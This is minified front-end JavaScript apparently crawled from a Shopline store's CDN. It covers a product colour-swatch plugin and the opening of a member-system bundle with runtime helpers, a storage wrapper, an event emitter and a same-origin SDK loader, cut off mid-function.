o=t.width,i=t.scale,n=i===void 0?1:i;if(!o||!ct(e))return e;var r="_".concat(Math.round(o*n),"x"),s=e.split("/"),a=s.pop()||"",c=s.join("/"),l=a.lastIndexOf(".");return l===-1?"".concat(c,"/").concat(a).concat(r):"".concat(c,"/").concat(a.slice(0,l)).concat(r).concat(a.slice(l))}const lt=['<svg  viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.96042 6.42747C1.59622 6.18467 1.11791 6.49393 1.18987 6.9257L2.9305 17.3695C2.97069 17.6106 3.17928 17.7873 3.4237 17.7873H16.5766C16.821 17.7873 17.0296 17.6106 17.0698 17.3695L18.8104 6.9257C18.8824 6.49393 18.4041 6.18467 18.0399 6.42747L14.9232 8.50527C14.6907 8.66026 14.3763 8.59465 14.2252 8.35963L10.4207 2.44154C10.2239 2.13537 9.77637 2.13537 9.57955 2.44154L5.77506 8.35963C5.62397 8.59465 5.3096 8.66026 5.07712 8.50527L1.96042 6.42747ZM6.20014 13.4665C6.08968 13.4665 6.00014 13.556 6.00014 13.6665V14.7665C6.00014 14.8769 6.08968 14.9665 6.20014 14.9665H13.8001C13.9106 14.9665 14.0001 14.8769 14.0001 14.7665V13.6665C14.0001 13.556 13.9106 13.4665 13.8001 13.4665H6.20014Z" fill="#474F5E"/></svg>','<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.3693 18.9403C7.20053 19.2174 7.47759 18.4554 7.13125 18.1784C6.38203 17.4422 6.31473 16.2552 6.74953 15.2991C7.01251 14.7208 7.24657 14.0299 7.31732 13.3059C7.33489 13.126 7.53628 13.034 7.6599 13.1659C7.99431 13.5225 8.47175 14.1816 8.48378 15.0463C8.48557 15.1748 8.65269 15.2447 8.72381 15.1376C9.48099 13.9973 9.36914 12.6834 9.15655 11.7154C9.09502 11.4353 9.39908 11.2323 9.61425 11.422C11.0195 12.661 13.9526 15.71 12.0493 18.1784C11.6337 18.5247 12.0493 19.1481 12.6727 18.9403C20.9421 14.2404 16.744 7.54778 14.6045 5.13798C14.3987 4.90623 14.0321 5.14038 14.0625 5.44881C14.1287 6.1212 14.0258 6.82808 13.6545 7.33446C13.5657 7.45567 13.3874 7.40407 13.3456 7.25971C12.1728 3.20977 9.85166 1.67001 8.88544 1.18801C8.68755 1.08929 8.48275 1.25443 8.49464 1.47525C8.6313 4.01253 6.97233 6.67396 5.30668 8.83096C5.19447 8.97626 4.96373 8.90355 4.9498 8.7205C4.90809 8.17219 4.84637 7.70548 4.69845 7.2258C4.60964 6.93781 4.18505 7.00111 4.09938 7.29005C3.63179 8.86699 2.48696 10.2988 2.14403 12.0136C1.58988 14.7842 2.55956 16.793 6.3693 18.9403Z" fill="#474F5E"/></svg>','<svg  viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.30876 2.02246H15.6907C15.8801 2.02246 16.0532 2.12946 16.1379 2.29885L18.849 7.72104C18.9401 7.90323 18.9116 8.12246 18.7769 8.27527L10.3748 17.8074C10.1758 18.0332 9.82372 18.0332 9.62465 17.8074L1.22258 8.27527C1.08789 8.12246 1.05936 7.90323 1.15045 7.72104L3.86154 2.29885C3.94624 2.12946 4.11937 2.02246 4.30876 2.02246ZM7.15553 7.89724C7.11636 7.84991 7.05761 7.82321 6.99619 7.82482L5.4053 7.86667C5.32199 7.86887 5.27776 7.96603 5.33081 8.0303L9.76886 13.4066C9.88885 13.552 10.1116 13.552 10.2316 13.4066L14.6696 8.0303C14.7226 7.96603 14.6784 7.86887 14.5951 7.86667L13.0042 7.82482C12.9428 7.82321 12.8841 7.84991 12.8449 7.89724L10.0773 11.2412C10.0373 11.2895 9.96317 11.2895 9.92318 11.2412L7.15553 7.89724Z"/></svg>'],dt=({specAttrList:e},t,o)=>{var u,p,m;const{styleType:i,specialStyle:n,detailPageConfig:r}=o!=null?o:{},s=r==null?void 0:r.customizeColorCardStyle,a=i===2&&s?`border-radius: ${s.borderRadius===0?s.borderRadius:`${s.borderRadius}%`} ;border-color:rgba(var(--color-text), ${s.borderOpacity/100});border-width: ${s.borderWidth}px !important; width:${s.width}px;height:${s.width}px; padding:2px`:"",c=(n==null?void 0:n.enable)&&(r==null?void 0:r.specialStyleSingleLine),l=(p=(u=n==null?void 0:n.bubbleColorList)==null?void 0:u.find(_=>_.selected))==null?void 0:p.value,f=n!=null&&n.enable?`<div class="specialIcon" style="background:${l||"#FF4B40"}; ${i===2?`transform:translate(${s.borderWidth-2}px, ${2-s.borderWidth}px)`:""}">${lt[n.bubbleStyle-1]}</div>`:"";let d="",w="";for(const[_,g]of e.entries()){const{colorValue:h,imgUrl:P,active:F,name:A}=g,$=h&&h.cbMatchType!=2&&h.matchTyp!=2;let C="";h!=null&&h.value?h.showType==1?C=h.value:C=`url('${M(h.value,{width:38,scale:2})}')`:P?C=`url('${M(P,{width:38,scale:2})}')`:t&&h.skuImgUrl&&(C=`url('${M(h.skuImgUrl,{width:38,scale:2})}')`);const T=`<div
    style="${a};${C?`background: ${C} no-repeat;background-position:center;background-size:cover;`:""}"
    class="color-palette-attr-value ${!C&&!$?"color-palette-attr-value_none body":""}${F?"active":""} color-palette-value-bg"
    data-index="${_}"
    data-origin-name="${A}"
    data-name="${C?A:""}">
    ${!C&&!$?A:""}
    ${h!=null&&h.enableSpecialStyle?f:""}
  </div>`;c&&(h==null?void 0:h.enableSpecialStyle)?w+=T:d+=T}return w&&(d+=`
    <div class="spec-title" style="max-width: 100%">
      <div class="spec-name body3 fw-bold title-font-bold">${(m=r==null?void 0:r.specialStyleTitle)!=null?m:""}</div>
    </div>
     ${w}
  `),d};function ut(e,t,o,i){function n(r){var c;let s=r.target||r.srcElement;const a=r.currentTarget;for(;s&&s!==a;){if(s!=null&&s.matches(o)){const l=s;(c=i==null?void 0:i.call)==null||c.call(i,l,r,s)}s=s==null?void 0:s.parentNode}}e==null||e.addEventListener(t,n)}const pt=/(android|bb\d+|meego).+mobile|armv7l|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,ft=/android|ipad|playbook|silk/i;function mt(e){e||(e={});let{ua:t}=e;if(!t&&typeof navigator<"u"&&(t=navigator.userAgent),t&&t.headers&&typeof t.headers["user-agent"]=="string"&&(t=t.headers["user-agent"]),typeof t!="string")return!1;let o=pt.test(t)||!!e.tablet&&ft.test(t);return!o&&e.tablet&&e.featureDetect&&navigator&&navigator.maxTouchPoints>1&&t.indexOf("Macintosh")!==-1&&t.indexOf("Safari")!==-1&&(o=!0),o}const D={direction:"horizontal",speed:200,offset:100,prevent:!0};function kt(e,t,o){var d,w;let i,n,r,s,a,c=!1,l;typeof t=="function"?(n=t,i={...D,...o}):(n=o,i={...D,...t});const f=mt();ut(document.body,"touchstart",".color-board__box",(u,p)=>{r=u.timeStamp,l=p,s=u.targetTouches[0],a=s,c=!0}),document.body.addEventListener("touchend",u=>{if(!c)return;c=!1,a=u.changedTouches[0];const p=u.timeStamp-r;let m,_;i.direction==="horizontal"?(m=a.pageX-s.pageX,_=m>0?"right":"left"):(m=a.pageY-s.pageY,_=m>0?"down":"up"),(Math.abs(m)>=i.offset||Math.abs(m)/p*1e3>=i.speed)&&n&&n(_,l)}),f||((d=document.querySelectorAll(".plugin-color-board"))==null||d.forEach(u=>{u.addEventListener("click",p=>{p.preventDefault(),p.stopPropagation(),p.stopImmediatePropagation()})}),(w=document.querySelectorAll(".color-board__box"))==null||w.forEach(u=>{u.addEventListener("mousedown",p=>{p.preventDefault(),p.stopPropagation(),p.stopImmediatePropagation(),r=p.timeStamp,s=p,a=s,c=!0})}),document.body.addEventListener("mouseup",u=>{if(!c)return;c=!1,a=u,u.preventDefault(),u.stopPropagation(),u.stopImmediatePropagation();const p=u.timeStamp-r;let m,_;i.direction==="horizontal"?(m=a.pageX-s.pageX,_=m>0?"right":"left"):(m=a.pageY-s.pageY,_=m>0?"down":"up"),(Math.abs(m)>=i.offset||Math.abs(m)/p*1e3>=i.speed)&&n&&n(_,s.currentTarget)}))}function V({dom:e,message:t}){var o,i;try{e.cloneNode()}catch(n){(i=(o=window.__SL_Track__)==null?void 0:o.error)==null||i.call(o,"productLogColorPalette",{error:{message:t!=null?t:`cant't find ${e}`,stack:n==null?void 0:n.stack}})}}const ht=({parentDomSelector:e,attrData:t,colorBoardSetting:o,isActPlugin:i})=>{var c;const n=o==null?void 0:o.style;let r="";n===1?r="__rect":n===2&&(r="__rect-radius");const s=i?"data-atc-sku-item-name":"data-sku-item-name",a=i?"data-atc-ssr-sku-value-list":"data-ssr-sku-value-list";for(const[,l]of t.entries()){if(!(l.hasColorBoard&&!l.hidden||!1))continue;let d="";const w=l.autoMatchImage||0;d+=`
    <div box-align class="color-palette-attr-box color-palette-attr-box${r} body3">
      ${dt(l,w,o)}
    </div>`,V({dom:document.querySelector(`${e} [${s}="${l.specName}"] [${a}]`),message:`Product details page sku property not found\uFF01${l.specName}`}),document.querySelector(`${e} [${s}="${l.specName}"] [${a}]`).innerHTML=d}i&&((c=document.querySelectorAll(`${e} .specialIcon`))==null||c.forEach(l=>{l.style.zIndex=1}))},U=e=>{var t;(t=document.querySelector("#product-detail-sku-trade_addToCartPluginMobileModal"))==null||t.querySelectorAll(".spec-box").forEach(o=>{var c;const i=o;if(!i.querySelector(".color-palette-attr-box"))return;const n=i.querySelectorAll(".color-palette-attr-box .color-palette-attr-value"),r=Number(i.dataset.index),s=e.dataPool.attrArray[r],a=(c=e.dataPool.activeSku.options)==null?void 0:c[r];a?i.querySelector(".spec-name").textContent=`${s.specName}\uFF1A${a}`:i.querySelector(".spec-name").textContent=s.specName,n.forEach(l=>{var m;const f=l,d=f.dataset.index,u=s.specAttrList[d].name===a;((m=s.specAttrList[d])==null?void 0:m.disabled)?(f.classList.add("disabled"),f.setAttribute("disabled",!0)):(f.classList.remove("disabled"),f.setAttribute("disabled",!1)),u?f.classList.add("active"):f.classList.remove("active")})})},wt=({pluginData:e,parentDom:t,skuTrade:o,id:i})=>{var f;const{dataPool:n}=o,{colorBoardSetting:r,colorBoardList:s}=e;if(!s||s.length===0){(f=t==null?void 0:t.classList)==null||f.add("isShow");return}const{activeSku:a,attrArray:c}=n,l=c.map((d,w)=>{var _;const u=s.find(({attributeName:g})=>g===d.specName),p=!!u;for(const g of d.specAttrList)if(((_=a==null?void 0:a.options)==null?void 0:_[w])===g.name?g.active=!0:g.active=!1,p){const h=u.attributeValueList.find(({attributeValue:P})=>P===g.name);g.colorValue=h.colorValue}const m=(u==null?void 0:u.autoMatchImage)||0;return d={...d,hasColorBoard:p,autoMatchImage:m},d});ht({parentDomSelector:"#product-detail-sku-trade_addToCartPluginMobileModal",attrData:l,colorBoardSetting:r,isActPlugin:!0});try{L.event.emit("Plugin::ColorPalette::Init")}catch(d){window.__sl_console__.error(d)}U(o),at(o,t),L.event.on(k.skuChanged,async()=>{U(o)})},_t=async()=>{var t;if(!document.querySelector("#ProductListContainer")&&!document.querySelector(".collection slider-component")&&!document.querySelector(".featured-collection slider-component")&&!document.querySelector(".multi-media-splicing")){V({dom:document.querySelector("#ProductListContainer"),message:"without product list && collection list && slider list && media splicing"});return}const e=(await y(()=>import("./color-palette-chunk-renderDom.js"),["color-palette-chunk-renderDom.js","color-palette-chunk-minAjax.js","color-palette-chunk-mobileColorBardMore.js","color-palette-chunk-index.js","color-palette-chunk-selector.js"])).default;if(E()&&!((t=window.Shopline)!=null&&t.designMode))try{e(4),await S()}catch(o){window.__sl_console__.error(o)}e()},vt=async()=>{if(!window._colorBoard_prodcutDatailId)return;if(E()){const t=v()?"#ProductInfo-main-product-info .product__info-item [data-section=main-product-info]":"#product-detail-sku-trade_productDetail";await S(t)}const e=(await y(()=>import("./color-palette-chunk-initProductDetail.js"),["color-palette-chunk-initProductDetail.js","color-palette-chunk-afterInitMixin.js"])).default;e()},gt=async()=>{var e;if(E()&&!((e=window.Shopline)!=null&&e.designMode)){let t=null;v()&&(t="#ProductInfo-main-product-info .product__info-item [data-section=main-product-info]"),await S(t)}if(v()){let t={};L.event.on(k.skuChanged,async({data:o})=>{t={...o};const{type:i,id:n,product:r,skuTrade:s,module:a}=o,c=(await y(()=>import("./color-palette-chunk-initSeedDetail.js"),["color-palette-chunk-initSeedDetail.js","color-palette-chunk-minAjax.js","color-palette-chunk-selector.js"])).default;c({type:i,id:n,productId:r.id,skuTrade:s,module:a})}),L==null||L.event.on("Plugin::Atc::ModalInit",({modalContainer:o})=>{window._colorBoard_productDataPromiseSeed.then(i=>{var n,r,s;if((r=(n=i==null?void 0:i.colorBoardSetting)==null?void 0:n.detailPageConfig)!=null&&r.addToCartMobile){const a=i&&i.colorBoardList,c=o.querySelector("#product-detail-sku-trade_addToCartPluginMobileModal");c&&(!a||a.length===0)&&((s=c==null?void 0:c.classList)==null||s.add("isShow")),wt({pluginData:i,parentDom:c,id:t.id,isActPlugin:!0,skuTrade:t==null?void 0:t.skuTrade})}})})}else{const t=(await y(()=>import("./color-palette-chunk-initCommonDetail.js"),["color-palette-chunk-initCommonDetail.js","color-palette-chunk-afterInitMixin.js","color-palette-chunk-minAjax.js"])).default;t()}},Ct=async()=>{var t;if(E()&&!((t=window.Shopline)!=null&&t.designMode)){if(window._colorBoard_productFrontListDataPromise){await S(".product-item-title");const o=(await y(()=>import("./color-palette-chunk-preprocessListItem.js"),["color-palette-chunk-preprocessListItem.js","color-palette-chunk-index.js","color-palette-chunk-selector.js"])).default,i=await window._colorBoard_productFrontListDataPromise;o(i)}await S()}const e=(await y(()=>import("./color-palette-chunk-index2.js"),["color-palette-chunk-index2.js","color-palette-chunk-index.js","color-palette-chunk-selector.js","color-palette-chunk-minAjax.js","color-palette-chunk-mobileColorBardMore.js"])).default;e()},yt=async()=>{var t;(t=window.Shopline)!=null&&t.designMode||await S(".advc-product-item-title");const e=(await y(()=>import("./color-palette-chunk-initAdvc.js"),["color-palette-chunk-initAdvc.js","color-palette-chunk-index.js","color-palette-chunk-selector.js","color-palette-chunk-minAjax.js","color-palette-chunk-mobileColorBardMore.js"])).default;e()},bt=async()=>{if(!window._colorBoard_isLandingPage){if(Q(),X()){(await(await y(()=>import("./color-palette-chunk-index3.js").then(t=>t.i),["color-palette-chunk-index3.js","color-palette-chunk-minAjax.js","color-palette-chunk-index.js","color-palette-chunk-selector.js","color-palette-chunk-mobileColorBardMore.js","assets/index.a42df06f" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default)();return}yt(),v()?(await Z(),L.registerEventName([k.updateCollectionSection,k.skuChanged,k.scrollUpdateCollection,"Plugin::Atc::ModalInit"]),await _t()):(vt(),Ct()),gt()}};bt();export{nt as T,y as _,St as __vite_legacy_guard,V as a,dt as b,v as c,E as d,k as e,X as f,M as g,ut as h,at as i,S as j,x as k,Z as l,L as m,ht as r,kt as s};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/App-chunk-0ec89a86.js
body_size: 103061
content:
var $c=Object.defineProperty;var Fc=(e,t,r)=>t in e?$c(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Rt=(e,t,r)=>(Fc(e,typeof t!="symbol"?t+"":t,r),r);import{_ as Ca,a as ke,b as va,c as Ir,d as jc,i as Ea,e as Uc,g as po,f as Vc,h as ya,j as Bi,k as Gc,l as Wc,p as te,m as zc,n as Q,o as Hi,F as Le,q as $o,B as fr,s as Ln,r as ve,T as tt,t as Bt,u as ht,v as Zc,D as Ma,M as ba,w as Wt,P as qc,x as J,y as H,z as Ta,A as et,S as tr,C as un,E as lt,G as Gr,H as Ia,I as $i,J as Ra,K as Fe,L as $e,N as wa,O as Xc,Q as Sa,R as Kc,U as Pa,V as kt,W as Jc,X as Da,Y as Aa,Z as pt,$ as ot,a0 as _t,a1 as Qc,a2 as Fi,a3 as rr,a4 as Et,a5 as Oa,a6 as zn,a7 as eu,a8 as Wr,a9 as tu,aa as ru,ab as nu,ac as Je,ad as Fo,ae as jo,af as Na,ag as Uo,ah as ji,ai as ou,aj as iu,ak as au,al as su,am as cu,an as Ui,ao as uu,ap as lu,aq as du,ar as _u}from"./index-777d6997.js";function fu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function mo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function pu(e){if(Array.isArray(e))return mo(e)}function mu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ka(e,t){if(!!e){if(typeof e=="string")return mo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return mo(e,t)}}function hu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function wt(e){return pu(e)||mu(e)||ka(e)||hu()}function gu(e){if(Array.isArray(e))return e}function Lu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function Cu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function sr(e,t){return gu(e)||Lu(e,t)||ka(e,t)||Cu()}function vu(e){return!!(Array.isArray(e)&&e.length>0)}var Ya=function(){function e(t){va(this,e),Ir(this,"storageService",void 0),this.storageService=t}return Ca(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=ke({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=ke({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),ho=new Ya(window.localStorage);new Ya(window.sessionStorage);function it(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */it=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,T,E){A[T]=E.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(A,T,E){return Object.defineProperty(A,T,{value:E,enumerable:!0,configurable:!0,writable:!0}),A[T]}try{u({},"")}catch(A){u=function(E,R,O){return E[R]=O}}function c(A,T,E,R){var O=T&&T.prototype instanceof f?T:f,w=Object.create(O.prototype),Y=new B(R||[]);return n(w,"_invoke",{value:M(A,E,Y)}),w}function d(A,T,E){try{return{type:"normal",arg:A.call(T,E)}}catch(R){return{type:"throw",arg:R}}}e.wrap=c;var l={};function f(){}function p(){}function h(){}var L={};u(L,a,function(){return this});var m=Object.getPrototypeOf,g=m&&m(m(G([])));g&&g!==t&&r.call(g,a)&&(L=g);var C=h.prototype=f.prototype=Object.create(L);function v(A){["next","throw","return"].forEach(function(T){u(A,T,function(E){return this._invoke(T,E)})})}function b(A,T){function E(O,w,Y,F){var z=d(A[O],A,w);if(z.type!=="throw"){var ie=z.arg,k=ie.value;return k&&jc(k)=="object"&&r.call(k,"__await")?T.resolve(k.__await).then(function(N){E("next",N,Y,F)},function(N){E("throw",N,Y,F)}):T.resolve(k).then(function(N){ie.value=N,Y(ie)},function(N){return E("throw",N,Y,F)})}F(z.arg)}var R;n(this,"_invoke",{value:function(w,Y){function F(){return new T(function(z,ie){E(w,Y,z,ie)})}return R=R?R.then(F,F):F()}})}function M(A,T,E){var R="suspendedStart";return function(O,w){if(R==="executing")throw new Error("Generator is already running");if(R==="completed"){if(O==="throw")throw w;return X()}for(E.method=O,E.arg=w;;){var Y=E.delegate;if(Y){var F=D(Y,E);if(F){if(F===l)continue;return F}}if(E.method==="next")E.sent=E._sent=E.arg;else if(E.method==="throw"){if(R==="suspendedStart")throw R="completed",E.arg;E.dispatchException(E.arg)}else E.method==="return"&&E.abrupt("return",E.arg);R="executing";var z=d(A,T,E);if(z.type==="normal"){if(R=E.done?"completed":"suspendedYield",z.arg===l)continue;return{value:z.arg,done:E.done}}z.type==="throw"&&(R="completed",E.method="throw",E.arg=z.arg)}}}function D(A,T){var E=T.method,R=A.iterator[E];if(R===void 0)return T.delegate=null,E==="throw"&&A.iterator.return&&(T.method="return",T.arg=void 0,D(A,T),T.method==="throw")||E!=="return"&&(T.method="throw",T.arg=new TypeError("The iterator does not provide a '"+E+"' method")),l;var O=d(R,A.iterator,T.arg);if(O.type==="throw")return T.method="throw",T.arg=O.arg,T.delegate=null,l;var w=O.arg;return w?w.done?(T[A.resultName]=w.value,T.next=A.nextLoc,T.method!=="return"&&(T.method="next",T.arg=void 0),T.delegate=null,l):w:(T.method="throw",T.arg=new TypeError("iterator result is not an object"),T.delegate=null,l)}function $(A){var T={tryLoc:A[0]};1 in A&&(T.catchLoc=A[1]),2 in A&&(T.finallyLoc=A[2],T.afterLoc=A[3]),this.tryEntries.push(T)}function U(A){var T=A.completion||{};T.type="normal",delete T.arg,A.completion=T}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach($,this),this.reset(!0)}function G(A){if(A){var T=A[a];if(T)return T.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var E=-1,R=function O(){for(;++E<A.length;)if(r.call(A,E))return O.value=A[E],O.done=!1,O;return O.value=void 0,O.done=!0,O};return R.next=R}}return{next:X}}function X(){return{value:void 0,done:!0}}return p.prototype=h,n(C,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=u(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var T=typeof A=="function"&&A.constructor;return!!T&&(T===p||(T.displayName||T.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,u(A,s,"GeneratorFunction")),A.prototype=Object.create(C),A},e.awrap=function(A){return{__await:A}},v(b.prototype),u(b.prototype,o,function(){return this}),e.AsyncIterator=b,e.async=function(A,T,E,R,O){O===void 0&&(O=Promise);var w=new b(c(A,T,E,R),O);return e.isGeneratorFunction(T)?w:w.next().then(function(Y){return Y.done?Y.value:w.next()})},v(C),u(C,s,"Generator"),u(C,a,function(){return this}),u(C,"toString",function(){return"[object Generator]"}),e.keys=function(A){var T=Object(A),E=[];for(var R in T)E.push(R);return E.reverse(),function O(){for(;E.length;){var w=E.pop();if(w in T)return O.value=w,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(T){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(U),!T)for(var E in this)E.charAt(0)==="t"&&r.call(this,E)&&!isNaN(+E.slice(1))&&(this[E]=void 0)},stop:function(){this.done=!0;var T=this.tryEntries[0].completion;if(T.type==="throw")throw T.arg;return this.rval},dispatchException:function(T){if(this.done)throw T;var E=this;function R(ie,k){return Y.type="throw",Y.arg=T,E.next=ie,k&&(E.method="next",E.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var w=this.tryEntries[O],Y=w.completion;if(w.tryLoc==="root")return R("end");if(w.tryLoc<=this.prev){var F=r.call(w,"catchLoc"),z=r.call(w,"finallyLoc");if(F&&z){if(this.prev<w.catchLoc)return R(w.catchLoc,!0);if(this.prev<w.finallyLoc)return R(w.finallyLoc)}else if(F){if(this.prev<w.catchLoc)return R(w.catchLoc,!0)}else{if(!z)throw new Error("try statement without catch or finally");if(this.prev<w.finallyLoc)return R(w.finallyLoc)}}}},abrupt:function(T,E){for(var R=this.tryEntries.length-1;R>=0;--R){var O=this.tryEntries[R];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var w=O;break}}w&&(T==="break"||T==="continue")&&w.tryLoc<=E&&E<=w.finallyLoc&&(w=null);var Y=w?w.completion:{};return Y.type=T,Y.arg=E,w?(this.method="next",this.next=w.finallyLoc,l):this.complete(Y)},complete:function(T,E){if(T.type==="throw")throw T.arg;return T.type==="break"||T.type==="continue"?this.next=T.arg:T.type==="return"?(this.rval=this.arg=T.arg,this.method="return",this.next="end"):T.type==="normal"&&E&&(this.next=E),l},finish:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.finallyLoc===T)return this.complete(R.completion,R.afterLoc),U(R),l}},catch:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.tryLoc===T){var O=R.completion;if(O.type==="throw"){var w=O.arg;U(R)}return w}}throw new Error("illegal catch attempt")},delegateYield:function(T,E,R){return this.delegate={iterator:G(T),resultName:E,nextLoc:R},this.method==="next"&&(this.arg=void 0),l}},e}function Vi(e,t,r,n,i,a,o){try{var s=e[a](o),u=s.value}catch(c){r(c);return}s.done?t(u):Promise.resolve(u).then(n,i)}function pr(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(u){Vi(a,n,i,o,s,"next",u)}function s(u){Vi(a,n,i,o,s,"throw",u)}o(void 0)})}}const Eu=()=>{Ea(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class yu{constructor(){Rt(this,"_events");Rt(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Mu=()=>{var e;Ea(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new yu)},bu=960,Tu=750;function Iu(){return document.body.clientWidth||document.documentElement.clientWidth}function Gi(e){const t=Iu();return e===void 0?Uc()?t<bu:t<Tu:t<e}const xa=e=>{var t,r,n;return e?Gi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:Gi(e)},go=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return po(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return po((i=t[0])==null?void 0:i.href)},Ru=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(u){window.__sl_console__.error(u)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return Vc(r).then(n=>({res:n,urlDomMap:t}))};var Wi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Ba=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Cn=function(t){return"/products/".concat(t)},wu=function(){var e=pr(it().mark(function t(r){var n,i,a,o;return it().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:return n=[],u.next=3,Ru(r);case 3:return i=u.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(c){var d;if(o!=null&&(d=o[c==null?void 0:c.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[c==null?void 0:c.custom_url])===null||l===void 